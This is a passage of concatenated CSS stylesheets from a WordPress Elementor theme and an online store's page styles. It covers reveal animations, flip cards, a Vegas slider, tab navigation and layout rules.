  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

.reveal-block.top::before {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

.reveal-block.left::before {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

.reveal-block.right::before {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

.reveal-block.bottom::before {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

/* AOS animate */
[data-aos="reveal-top"],
[data-aos="reveal-left"],
[data-aos="reveal-right"],
[data-aos="reveal-bottom"] {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}

[data-aos="reveal-up"] {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
[data-aos="reveal-top"].aos-animate {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

[data-aos="reveal-left"] {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
[data-aos="reveal-left"].aos-animate {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

[data-aos="reveal-right"] {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
[data-aos="reveal-right"].aos-animate {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
}

[data-aos="reveal-bottom"] {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
[data-aos="reveal-bottom"].aos-animate {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0% 100%;
          transform-origin: 0% 100%;
}

[data-aos="reveal-item"] {
  visibility: hidden;
  -webkit-transition-property: visibility;
  transition-property: visibility;
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}
[data-aos="reveal-item"].aos-animate {
  visibility: visible;
}

/* flip card */
.nt-flip-col{
  width: 100%;
  cursor: pointer;
}
.nt-flip-col,
.nt-flip-container,
.nt-flip-front,
.nt-flip-back{
  height:100%;
}
.nt-flip-title,
.nt-flip-desc{
    color: #fff;
}
.nt-flip-icon{
    font-size: 30px;
    margin-bottom: 30px;
}
.nt-flip-title{
    margin-bottom: 15px;
}
.nt-flip-desc{
    font-size: 16px;
}

.nt-flip-container{
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
	-webkit-perspective: 1000px;
	        perspective: 1000px;
}

.nt-flip-front,
.nt-flip-back{
    background-size: cover;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.25);
    border-radius: 10px;
    background-position: center;
    -webkit-transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: center;
    min-height: 280px;
    border-radius: 10px;
    color: #fff;
    font-size: 1.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 2rem;
    overflow: hidden;
    background-color: #000;
}

.nt-flip-back{
  background-color: #cedce7;
}

.nt-flip-front:after,
.nt-flip-back:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
    background-color: transparent;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}
.nt-flip-container:hover .nt-flip-front,
.nt-flip-container:hover .nt-flip-back{
    -webkit-transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform .7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform .7s cubic-bezier(0.4, 0.2, 0.2, 1);
}

.nt-flip-back{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.nt-flip-inner{
    -webkit-transform: translateZ(90px) scale(0.9);
            transform: translateZ(90px) scale(0.9);
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
            perspective: inherit;
    z-index: 2;
}

.flip-left .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-left .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-left .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-left .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-right .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-right .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.flip-right .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-right .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-up .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateX(-180deg);
            transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-up .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.flip-up .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}
.flip-up .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-down .nt-flip-container .nt-flip-back{
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-down .nt-flip-container .nt-flip-front{
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

.flip-down .nt-flip-container:hover .nt-flip-back{
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.flip-down .nt-flip-container:hover .nt-flip-front{
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.nt-flip-back .nt-flip-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    padding: 10px 20px;
    border: 1px solid #fff;
    color: #fff;
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    z-index: 1;
    font-size: 16px;
    margin-top: 15px;
    border-radius: 4px;
}
.nt-flip-icon,
.nt-flip-social-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.nt-flip-socials .nt-flip-social-link {
    padding: 5px;
    font-size: 16px;
    color: #fff;
}
.nt-flip-socials {
    margin-top: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@-webkit-keyframes fadeInDown2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown2 {
  -webkit-animation-name: fadeInDown2;
  animation-name: fadeInDown2;
}

@-webkit-keyframes fadeInLeft2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft2 {
  -webkit-animation-name: fadeInLeft2;
  animation-name: fadeInLeft2;
}


@-webkit-keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight2 {
  -webkit-animation-name: fadeInRight2;
  animation-name: fadeInRight2;
}
/* ====================== [ 10 Vegas Slider ] ====================== */

/* vegas slider */
.elementor-widget-venam-vegas-slider.elementor-invisible{
    visibility: visible;
}
.home-slider-vegas-wrapper {
  position : relative;
  width    : 100%;
  height   : 100vh;
  overflow : hidden;
}

.nt-home-slider-vegas {
  position : absolute;
  top      : 0;
  left     : 0;
  width    : 100%;
  height   : 100%!important;
}

.nt-vegas-slide-content {
  display         : flex;
  visibility      : hidden;
  position        : absolute;
  top             : 0;
  right           : 0;
  left            : 0;
  height          : 100%;
  padding         : 150px 0;
  color           : #fff;
  opacity         : 0;
  text-align      : left;
  align-items     : center;
  justify-content : center;
}

.nt-vegas-slide-content.text-right {
  text-align : right;
}

.nt-vegas-slide-content.text-center {
  text-align : center;
}

.nt-vegas-slide-content.active {
  visibility : visible;
  position   : relative;
  top        : auto;
  right      : auto;
  left       : auto;
  opacity    : 1;
}

.nt-vegas-slide-content h1 {
  visibility         : hidden;
  color              : #fff;
  opacity            : 0;
  font-size          : 80px;
  font-weight        : 700;
  letter-spacing     : 2px;
  -webkit-transition : opacity .5s,
                       visibility .5s;
  transition         : opacity .5s,
                       visibility .5s;
}

.nt-vegas-slide-content.active .btn,
.nt-vegas-slide-content.active h1 {
  visibility : visible;
  opacity    : 1;
}

.nt-vegas-overlay {
  position : absolute;
  top      : 0;
  left     : 0;
  width    : 100%;
  height   : 100%;
}

.vegas-control .vegas-control-next,
.vegas-control .vegas-control-prev {
  display            : flex;
  position           : absolute;
  right              : 30px;
  bottom             : auto;
  bottom             : 30px;
  left               : auto;
  width              : 60px;
  height             : 60px;
  color              : #fff;
  border             : 1px solid rgba(255, 255, 255, 0.5);
  border-radius      : 0;
  align-items        : center;
  font-size          : 14px;
  justify-content    : center;
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  cursor             : pointer;
}

.vegas-control .vegas-control-next:after,
.vegas-control .vegas-control-prev:after {
  display : none;
}

.vegas-control .vegas-control-next:hover,
.vegas-control .vegas-control-prev:hover {
  background : rgba(255, 255, 255, 0.1);
}

.vegas-control .vegas-control-btn i {
  z-index            : 1;
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.vegas-control .vegas-control-btn:before {
  z-index            : 0;
  content            : '';
  position           : absolute;
  top                : 0;
  left               : 0;
  width              : 45px;
  width              : 0;
  height             : 2px;
  height             : 100%;
  background         : var(--thm-primary);
  -webkit-transition : all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition         : all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.vegas-control .vegas-control-prev {
  right: 30px;
  bottom: 130px;
}

.vegas-control .vegas-control-next:hover:before,
.vegas-control .vegas-control-prev:hover:before {
  width : 100%;
}

.vegas-control .vegas-control-btn:hover i {
  color : #000;
}

.nt-vegas-slide-counter {
  display     : flex;
  position    : absolute;
  right       : 30px;
  bottom      : 93px;
  background  : var(--thm-primary);
  padding     : 3px 10px;
  max-width   : 60px;
  color       : #fff;
  align-items : center;
  font-size   : 17px;
  font-weight : 600;
}

.nt-vegas-slide-counter .sep {
  margin      : 0 5px;
  font-size   : 20px;
  font-weight : 400;
}

.nt-vegas-slide-counter .current {
  font-size: 17px;
}

@media
  (min-width : 992px) {
  .nt-vegas-slide-content {
    padding-right : 120px;
    padding-left  : 120px;
  }
}

@media
  (max-width : 991px) {
  .nt-vegas-slide-content {
    text-align : center;
  }

  .nt-vegas-slide-content h1 {
    font-size : 50px;
  }

  .vegas-control .vegas-control-prev {
    right : 25px;
  }

  .vegas-control .vegas-control-next:hover {
    right : 15px;
  }

  .vegas-control .vegas-control-prev:hover {
    left : 15px;
  }
}

@media
  (max-width : 767px) {
  .nt-vegas-slide-content h1 {
    font-size : 40px;
  }
}

@media
  (max-width : 480px) {
  .nt-vegas-slide-content h1 {
    font-size : 28px;
  }

  .vegas-control .vegas-control-next,
  .vegas-control .vegas-control-prev {
    -webkit-transform : scale(.8);
    transform         : scale(.8);
  }

  .vegas-control .vegas-control-next {
    right : 5px;
  }

  .vegas-control .vegas-control-next i {
    right : 30px;
  }

  .vegas-control .vegas-control-prev {
    left : 5px;
  }

  .vegas-control .vegas-control-next i {
    right : 11px;
    left  : auto;
  }

  .vegas-control .vegas-control-prev i {
    left : 11px;
  }

  .vegas-control .vegas-control-next i:after,
  .vegas-control .vegas-control-prev i:after {
    width : 20px;
  }

  .vegas-control .vegas-control-next:hover {
    right : 0px;
  }

  .vegas-control .vegas-control-prev:hover {
    left : 0px;
  }
}

.has-bg-video .equaliser-container {
  position : absolute;
  right    : 62px;
  bottom   : 70px;
  left     : auto;
  width    : 26px;
  height   : 10px;
  margin   : 0 0;
  padding  : 0 0 0 0;
}

.has-bg-video .colour-bar {
  position   : absolute;
  right      : 0;
  bottom     : 0;
  left       : 0;
  height     : 10px;
  background : #fff;
}

.has-bg-video .equaliser-column {
  position        : relative;
  width           : 2px;
  height          : 10px;
  float           : left;
  margin          : 0 1px 0 0;
  padding         : 0;
  list-style-type : none;
}

.has-bg-video .equaliser-column:nth-child(1) .colour-bar {
  animation : color-bar2 2s 1s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(2) .colour-bar {
  animation : color-bar2 2s 0.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(3) .colour-bar {
  animation : color-bar2 2s 1.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(4) .colour-bar {
  animation : color-bar2 2s 0.25s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(5) .colour-bar {
  animation : color-bar2 2s 2s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(6) .colour-bar {
  animation : color-bar2 2s 1s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(7) .colour-bar {
  animation : color-bar2 2s 0.75s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(8) .colour-bar {
  animation : color-bar2 2s 2s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:nth-child(9) .colour-bar {
  animation : color-bar2 2s 2.5s ease-out alternate infinite;
}

.has-bg-video .equaliser-column:last-child {
  margin-right : 0;
}

@keyframes color-bar2 {
  0% {
    height     : 1px;
    background : #fff;
  }

  10% {
    height     : 3px;
    background : #fff;
  }

  20% {
    height     : 5px;
    background : #fff;
  }

  30% {
    height     : 2px;
    background : #fff;
  }

  40% {
    height     : 7px;
    background : #fff;
  }

  50% {
    height     : 9px;
    background : #fff;
  }

  60% {
    height     : 3px;
    background : #fff;
  }

  70% {
    height     : 8px;
    background : #fff;
  }

  80% {
    height     : 5px;
    background : #fff;
  }

  90% {
    height     : 3px;
    background : #fff;
  }

  100% {
    height     : 1px;
    background : #fff;
  }
}

/* vegas slider for template type */
.vegas-template-slider {
    position: relative;
    display: block;
}
.vegas-template-slider .vegas-header-wrapper,
.vegas-template-slider .venam-elementor-header{
    position: relative;
    z-index: 1;
    margin: 0;
}

.vegas-content-wrapper .elementor-top-section {
  visibility      : hidden;
  position        : absolute;
  height          : 100%;
  width           : 100%;
  top             : 0;
  right           : 0;
  left            : 0;
  opacity         : 0;
  overflow        : hidden;
  background      : transparent;
  transition      : none;
}

.vegas-content-wrapper .elementor-top-section.active {
  visibility : visible;
  position   : relative;
  top        : auto;
  right      : auto;
  left       : auto;
  opacity    : 1;
}

.vegas-template-slider .vegas-control .vegas-control-next,
.vegas-template-slider .vegas-control .vegas-control-prev {
  z-index : 99;
}


/* sonradan eklenenler */

.swiper-slide > [class^="col-"],
.swiper-slide > [class*=" col-"] {
    -ms-flex: 0 0 100%!important;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0!important;
}


.tab_nav {
  display : flex;
}

a.tab_nav_item {
    color: var(--thm-black);
    position       : relative;
    padding-bottom : 5px;
    overflow       : hidden;
}

.tab_nav_item:hover,
.tab_nav_item.is-active {
  color : var(--thm-primary);
}

.tab_nav_item:after {
  content           : "";
  width             : 0;
  position          : absolute;
  bottom            : 0;
  left              : -2px;
  height            : 2px;
  background-color  : var(--thm-primary);
  -o-transition     : all 500ms ease;
  -moz-transition   : all 500ms ease;
  -webkit-transition: all 500ms ease;
  transition        : all 500ms ease;
}
.tab_nav_item:hover:after,
.tab_nav_item.is-active:after {
    width : 100%;
    left  : 0;
}
.tab_nav_item:not(:last-child) {
  margin-right : 20px;
}

.tab_page {
  display    : none;
  margin-top : 30px;
}

.tab_page.is-active {
  display : block;
}

@media (max-width : 768px) {
  .tab_page:not(.is-active) {
    display : none;
  }
  .tab_nav {
      align-items: center;
      flex-wrap: wrap;
      position: relative;
      padding               : 15px;
      -moz-border-radius    : 4px;
      -webkit-border-radius : 4px;
      border-radius         : 4px;
      background            : #fff;
      background-color      : var(--thm-black);
  }
  .tab_nav a.tab_nav_item {
      margin: 0 20px 0 0;
      padding-bottom: 5px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-1399.css?ver=1643052204
body_size: 6423
content:
.elementor-1399 .elementor-element.elementor-element-3f0bc5f .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-3f0bc5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-1399 .elementor-element.elementor-element-3f0bc5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 20px;}.elementor-1399 .elementor-element.elementor-element-5ac4bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BCBCBC;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-icon i{color:#0163D2;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-icon svg{fill:#0163D2;}.elementor-1399 .elementor-element.elementor-element-76060b0{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-text{color:#656565;}.elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1399 .elementor-element.elementor-element-76060b0 .elementor-icon-list-item > a{font-size:12px;}.elementor-1399 .elementor-element.elementor-element-aab8917 > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-aab8917 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1399 .elementor-element.elementor-element-aab8917 .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-aab8917{padding:0px 20px 0px 20px;z-index:2;}.elementor-1399 .elementor-element.elementor-element-d248254 .navbar-wrap ul.navigation, .elementor-1399 .elementor-element.elementor-element-d248254 .sticky-menu .navbar-wrap ul.navigation{margin:auto;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-container{max-width:1428px;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1399 .elementor-element.elementor-element-7cc554e:not(.elementor-motion-effects-element-type-background), .elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-1399 .elementor-element.elementor-element-7cc554e .elementor-background-overlay{width:100%;height:100%;}.elementor-1399 .elementor-element.elementor-element-7cc554e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:1;}.elementor-1399 .elementor-element.elementor-element-7cc554e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1399 .elementor-element.elementor-element-52a835d .header-category{display:block;}.elementor-1399 .elementor-element.elementor-element-52a835d .header-category > a{background-color:#F7BA01;}.elementor-1399 .elementor-element.elementor-element-52a835d .category-menu{margin-top:4px;}.elementor-1399 .elementor-element.elementor-element-54dea18.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1399 .elementor-element.elementor-element-51cb3ea{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-1399 .elementor-element.elementor-element-5ac4bb9{padding:15px 20px 15px 20px;}.elementor-1399 .elementor-element.elementor-element-aab8917{padding:0px 20px 0px 20px;}.elementor-1399 .elementor-element.elementor-element-54dea18.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-1399 .elementor-element.elementor-element-c2d588d{width:25%;}.elementor-1399 .elementor-element.elementor-element-54dea18{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1399 .elementor-element.elementor-element-c2d588d{width:100%;}.elementor-1399 .elementor-element.elementor-element-54dea18{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-838.css?ver=1642532834
body_size: 12912
content:
.elementor-838 .elementor-element.elementor-element-a0b398a .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-77872a3 .limited-offer-area{background-image:url("https://www.blossomglobalstore.com/wp-content/uploads/2021/05/blossom-banner-18-01-2022-1.jpg");}.elementor-838 .elementor-element.elementor-element-77872a3 .special-offer-item-box{padding:10px 10px 10px 10px;}.elementor-838 .elementor-element.elementor-element-148a355b:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-148a355b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F4EE;}.elementor-838 .elementor-element.elementor-element-148a355b .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-148a355b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 65px 0px;}.elementor-838 .elementor-element.elementor-element-148a355b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-38444df4 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-4e144006 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-a4bd83b{--divider-border-style:solid;--divider-color:#D1D1D1;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-a4bd83b .elementor-divider-separator{width:100%;}.elementor-838 .elementor-element.elementor-element-a4bd83b .elementor-divider{padding-top:44px;padding-bottom:44px;}.elementor-838 .elementor-element.elementor-element-a4bd83b > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-838 .elementor-element.elementor-element-1991ec2e .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-1991ec2e{margin-top:0px;margin-bottom:55px;}.elementor-838 .elementor-element.elementor-element-57f7bc8d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-2c2c1dcb > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-838 .elementor-element.elementor-element-2c2c1dcb{width:auto;max-width:auto;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-838 .elementor-element.elementor-element-12826d5{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-495e869 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-5d973a7{text-align:left;}.elementor-838 .elementor-element.elementor-element-5d973a7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-24836d7 .elementor-heading-title{font-size:14px;line-height:2em;}.elementor-838 .elementor-element.elementor-element-24836d7 > 